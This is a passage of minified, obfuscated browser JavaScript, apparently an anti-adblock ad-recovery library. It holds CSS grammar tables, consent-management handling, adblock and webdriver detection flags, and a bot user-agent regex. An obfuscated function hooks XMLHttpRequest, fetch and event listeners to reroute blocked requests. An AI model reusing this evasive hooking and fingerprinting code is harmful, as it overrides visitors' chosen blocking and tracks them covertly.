<length>?]?","start","balance","is_admiral_active","knowt.com","visibility","shardingIndex","caption|icon|menu|message-box|small-caption|status-bar","none|<dashed-ident>#","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," | value: ","originalUrl","api.adiostech.com","isDomainShardingEnabled","auto|all|none","has","/adsid/integrator.js","load","Enum","[auto? [none|<length>]]{1,2}","rel","anymind","exp( <calc-sum> )","cache_adblock_circumvent_score","read-only|read-write|read-write-plaintext-only","window.as_location","insertBefore","constructor","visible","image","prototype","ZndiaA==","cqmax","[<length>{2,3}&&<color>?]","[normal|small-caps]","visualViewport","skip","internet_explorer","none|<length>","<'text-emphasis-style'>||<'text-emphasis-color'>","[recovery] __tcfapi addEventListener","getDetections","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","okNetworkStatusCodes","driver","translate( <length-percentage> , <length-percentage>? )","setHTMLUnsafe","Unknown node type: ","<single-animation-direction>#","crios","cmVzZXJ2ZWQyT3V0cHV0","Y29rcQ==","Unexpected syntax '","adshield-loaded","log_version"," requestBids.before hook: ","marker-start","match"," is expected",";<\/script></head></html>","marker-mid","ar-v1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","video","'>'|'+'|'~'|['|' '|']","contents|none","viewport","<header","?as-revalidator=","<style-condition>|<style-feature>","normal|break-word|anywhere","content|<'width'>","setTargetingForGPTAsync","xPath","\x3c!--","Failed to detect bot: botd timeout","<urange>#","gpt-minutemedia","getServices","[recovery] __tcfapi tcString is empty in GDPR region. value: ","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","as_didomi_cmp_id","sqrt( <calc-sum> )","( <declaration> )","colon-token","opera","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","_fa_","now","next","http:","<'border-top-left-radius'>","(prefers-color-scheme: dark)","isBalanceEdge","naver","closest","<feature-type> '{' <feature-value-declaration-list> '}'","_sources","https://ad-delivery.net/px.gif?ch=1","scanNumber","none|<custom-ident>+","getType","jsHeapSizeLimit","syntaxStack","Parentheses","<color>&&<color-stop-angle>?","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","fminer","filterNthElements","() => version","padding-box|content-box","auto|none|enabled|disabled","decode","elapsed_time_ms","tb|rl|bt|lr","POST","false|true","list","logs","[historical-ligatures|no-historical-ligatures]","consumeUntilExclamationMarkOrSemicolon","getConfig","scope","none|auto|<percentage>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Window","clearOriginJoinedAdInterestGroups","isArray","freestar","Range","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<alpha-value>","[<geometry-box>|no-clip]#","blocking_ads","Terminate - not apply","edgios","FeatureRange","<mf-name> : <mf-value>","onclick","w2g","circle( [<shape-radius>]? [at <position>]? )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","replace","dispatchEvent","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Combinator is expected","this.href='https://paid.outbrain.com/network/redir","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","aW5wdXQ=","initLogUploadHandler","#adshield","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<blend-mode>#","job","findDeclarationValueFragments","fGAJJ1JxajZDTldIXUk4c3g3dTNm","adUnits","getSizes","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[stretch|repeat|round|space]{1,2}",", scrollX: ","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","elem","0|1","left","opts","search","Anchor element doesn't have parent","consumeUntilLeftCurlyBracketOrSemicolon","redirected","NmFreWhvcjgwbTM3c2xmdzF2eHA=","miter|round|bevel","https://t.html-load.com","getNode","FIRST_ORDERED_NODE_TYPE","compareByOriginalPositionsNoSource","then","<html","<any-value>","blocked","<'align-self'>|anchor-center"," or hex digit","var(","normal|italic|oblique <angle>?","break-walk",'style="background-color: ',"<'border-width'>||<'border-style'>||<color>","//# sourceURL=mediation.js","profile.recoverCMP","[<bg-layer> ,]* <final-bg-layer>","String","`, expected `","Condition is expected","https://fb.html-load.com","N/A","<grid-line> [/ <grid-line>]{0,3}","any","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","gdprApplies","[alternate||[over|under]]|inter-character","<wq-name>","sourceRoot","nearest|up|down|to-zero","Nth","text-ad-links","windowExternal","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","issue","<ident>|<function-token> <any-value> )","classList","api.reurl.co.kr","not_blocking_ads","inventoryId","head","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","visible|hidden|collapse","cross-fade( <cf-mixing-image> , <cf-final-image>? )","first","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","serif|sans-serif|cursive|fantasy|monospace","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","calc( <calc-sum> )","[object Intl]","path( [<fill-rule> ,]? <string> )","reserved1Output","FontFace","sourceMapURL could not be parsed","<number-one-or-greater>","symbol","` in `","command","addType_","<single-transition>#","bot","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","x: ","<string>|<custom-ident>+","originalHostname","base","element out of viewable window",'<a href="',"At-rule `@","marginwidth","auto|<length-percentage>",".gamezop.com","childNodes","parseRulePrelude","start|middle|end","\n   value: ","/cmp.js","HTMLLinkElement","traffective","width-equal-or-less-than","Timed out waiting for consent readiness","Blocked prebid request for ","100%","Notification","didomi","width-greater-than","protocol","Google","json","HEAD","ldoceonline.com","<image>|none","class extends self.XMLHttpRequest","Terminate - profile not found","[above|below|right|left]? <length>? <image>?","color( <colorspace-params> [/ [<alpha-value>|none]]? )","webkitTemporaryStorage","callPhantom","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","pubstack","num","doctype","name","<-ms-filter-function>+","botKind","_last","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","auto|touch","url( <string> <url-modifier>* )|<url-token>","<simple-selector>#","reserved2Output","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|fixed","isAdblockUser","encodedBodySize","at-keyword-token","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","` structure definition","urlParse","adingo","pubkey","Mismatch","textContent","Expected more digits in base 64 VLQ value.","startColumn","start prebid request bidsBackHandler for ","banner-ad","z-index","Identifier or asterisk is expected"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<empty string>","<'border-top-style'>","view( [<axis>||<'view-timeline-inset'>]? )","<ident> ['.' <ident>]*","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","push","atrule","profile.shouldApplyGdpr","add|subtract|intersect|exclude","<color> <color-stop-length>?","border-box|padding-box|content-box","lvb","<integer>&&<symbol>","features","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","pageview","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","none|always|column|page|spread","[AdBlockDetector] acceptable ads check target ","<'padding-left'>","normal|strong|moderate|none|reduced","use","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","atrulePrelude","languages","pbjs","INVENTORY_FRAME","prebid","hash","/filter-fingerprint","Mesa OffScreen","sleipnir/","encodeId","return this","parseInt","setPrototypeOf","<angle>|<percentage>","opr","sent","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://fb2.html-load.com","[<page-selector>#]?","forceBraces","loader","auto|none|scrollbar|-ms-autohiding-scrollbar","getPropertyValue","createList","shouldPageviewOnUrlChange","_WEBDRIVER_ELEM_CACHE","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","setAttribute","v20250731","addIframeVisibilityCheckHandler","defineOutOfPageSlot","default","dvw","[recoverTcfCMP] inserting ","interval","random","getRandomValues","log( <calc-sum> , <calc-sum>? )","__replaced","cookie","parseWithFallback","DisallowEmpty","Not a Declaration node","cmpStr","encode","responseText","unhandled exception","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","addEventListener","Class extends value ","createContextualFragment",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"reverse","none|both|horizontal|vertical|block|inline","dotted|solid|space|<string>","tagNameFilter","isSafari","concat","external","generatedColumn","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","frameElement","[<length>|<percentage>]{1,4}","rtt","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","gpt-nextmillenium",'Identifier "',"insertImpl","cqi","none|auto","number","electron","PseudoClassSelector","adblock_fingerprint","none|proximity|mandatory","srcset","startLine","srcdoc","script","delete","getArg","><head><script>","<custom-property-name>","Hex or identifier is expected","[<age>? <gender> <integer>?]","window.PluginArray is undefined","top","WebKitMediaKeys","upload","backgroundImage","success","https://static.dable.io/dist/plugin.min.js","walk","Brian Paul","pageview_id","Semicolon or block is expected","HTMLAnchorElement","})()","__driver_unwrapped","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","banner_ad","mozInnerScreenX","__esModule","<time>|none|x-weak|weak|medium|strong|x-strong","Keyword","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","geniee","endpoint","enter","purpose1 consent error","webdriverio","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","immediate","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","OutOfPageFormat","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","svh","createDescriptor","eventSampleRatio","$chrome_asyncScriptInfo","cmVzZXJ2ZWQxT3V0cHV0","getUserIds","https://html-load.com","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","dmtkcw==","none|<filter-function-list>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","__gppLocator","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Lexer matching doesn't applicable for custom properties","document.documentElement.getAttributeNames is not a function","webgl","url-matched","hasOwnProperty","Invalid protect url: ","ndtvprofit.com","center|start|end|flex-start|flex-end","players","apply","is_cmp_blocked_finally","not","chained|none","lookupNonWSType","dable-tdn","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","__gpp","gamezop.com","insertAdjacentElement","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","as_debug","alphaStr","import","<'rest-before'> <'rest-after'>?","center|start|end|self-start|self-end|flex-start|flex-end","element","fill","none|in-flow|all","consumeUntilSemicolonIncluded","widthEval","useragent","Node_textContent","IFrame","perspective( [<length [0,∞]>|none] )","interstitial","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","adsinteractive","region","HTMLElement_style","lazyload","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","evalLength","filterExpression","whale","[Profile Handler]","warn","pathname","brave","CefSharp","DocumentFragment","visit","fo2nsdf","hasFocus"," not an object","<combinator>? <complex-real-selector>","whitespace-token","tokenIndex","Terminate - not allowed running in iframe","Field `","Destroying blocked slots : ","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","notifications","left|right|none|inline-start|inline-end","height-equal-or-greater-than","*[id]","peek","auto|none|text|all","w = window.parent.parent;","<url>+","<number-percentage>{1,4}&&fill?","defineSlot","<boolean-expr[","<bg-clip>#","false","general-enclosed","contentWindow","clearInterval","params","normal|<number>|<length>|<percentage>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","TkduRThhX3kuRmpZTz00dzNdcDc=","getSlotId","<counter-style-name>|symbols( )","cache_is_blocking_ads","none|<angle>|[x|y|z|<number>{3}]&&<angle>","slot","justify-content","inline|block|horizontal|vertical","decodeURIComponent","CanvasCaptureMediaStream","Integer is expected","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","reserved1Input","Generic","index","none|zoom","lvh","[auto|alphabetic|hanging|ideographic]","http","auto|normal|active|inactive|disabled","spawn","[<filter-function>|<url>]+","Brackets","sourceMap","Failed to load profile: ","__isPrebidOnly event listener removed","dvi","auto|<anchor-name>","sticky","systemLanguage","baseline|sub|super|<svg-length>","_top","none|repeat( <length-percentage> )","!(function(){","dataset","parseContext","[AdBlockDetector] Snippet adblock detected","test","String_replace","auto|thin|none","<box>|border|text","prod","SyntaxError","<'min-width'>","minutemedia","auto|never|always","dump","device-cmyk( <number>#{4} )","none|<transform-list>","collapse|separate","normal|<try-size>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","clientHeight","gpt-ima-adshield","gpt-tdn","position","gpt-interworks","auto|<color>","<font-stretch-absolute>","luminance|alpha","upward","isOriginalCmpBlocked","shouldReinsertByUrl","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","que","cmVzZXJ2ZWQySW5wdXQ=","gpt_requested_time","server","parseAtrulePrelude","prependList","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","adshield-native","none|vertical-to-horizontal","History","ybar","auto|wrap|nowrap","addModule","Element_innerHTML","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","initial","[<compound-selector>? <pseudo-compound-selector>*]!","Invalid reserved state: ","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","loaded","initial|inherit|unset|revert|revert-layer","<position>","css","[row|column]||dense","Failed to detect bot:","Element_classList","mask","<number>|<angle>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","getWindowId","/negotiate/script-set-value","Forward report url to engineers","fromEntries","584168RjfaRO","poster","charCode","<number>|<percentage>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","normal|<feature-tag-value>#","ads-partners.coupang.com","data:","<'border-style'>","appendScriptElementAsync","__uspapi","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<percentage>|<length>|<number>","tokenCount","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","nextUntil","ACK_VISIBLE","e|pi|infinity|-infinity|NaN","<length>|<percentage>|auto","base[href]","!term","checkAtruleName","dXl5aw==","request_id","none|circle|disc|square","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","apsEnabled","$cdc_asdjflasutopfhvcZLmcfl_","<image>","slice|clone","shouldRemoveByUrl","window.top.confiant.services().onASTAdLoad","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new 